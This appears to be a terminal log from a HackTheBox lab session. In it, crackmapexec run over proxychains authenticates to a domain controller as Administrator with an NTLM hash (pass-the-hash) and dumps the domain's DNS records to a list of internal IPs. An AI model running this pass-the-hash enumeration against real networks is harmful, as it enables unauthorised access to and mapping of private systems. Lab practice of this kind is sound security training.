 ┌──(kali㉿kali)-[~/HackTheBox/HTB_CyberNetics]
└─$ proxychains -q crackmapexec ldap 10.9.20.10 -u 'Administrator' -H '5a0618a9e03bd9fa9efbe142468afed5' -M get-network
SMB 10.9.20.10 445 M3DC [*] Windows 10.0 Build 14393 x64 (name:M3DC) (domain:m3c.local) (signing:True) (SMBv1:False)
LDAP 10.9.20.10 389 M3DC [+] m3c.local\Administrator:5a0618a9e03bd9fa9efbe142468afed5
GET-NETW... 10.9.20.10 389 M3DC [*] Querying zone for records
GET-NETW... 10.9.20.10 389 M3DC Found 6 records
GET-NETW... 10.9.20.10 389 M3DC [+] Dumped 6 records to /home/kali/.cme/logs/m3c.local_network_2023-01-09_013413.log
GET-NETW... 10.9.20.10 389 M3DC [*] To extract CIDR from the 6 ip, run  the following command: cat your_file | mapcidr -aa -silent | mapcidr -a -silent
┌──(kali㉿kali)-[~/HackTheBox/HTB_CyberNetics]
└─$ cat /home/kali/.cme/logs/m3c.local_network_2023-01-09_013413.log
10.9.20.10
10.9.20.10
10.9.20.11
10.9.20.12
10.9.20.11
10.9.20.12